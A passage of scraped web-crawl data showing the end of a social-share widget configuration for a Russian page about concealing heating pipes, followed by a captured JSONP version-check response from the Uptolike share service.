    "urlWithToken": "https%3A%2F%2Fremont-stroitelstvo77.ru%2Fkak-sdelat-nevidimymi-truby-otopleniya-pryachem-ix-v-plintusy-i-koroba%2F%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769222340881998
body_size: 396
content:
cb__utl_cb_share_1769222340881998('1ea92d09c43527572b24fe052f11127b');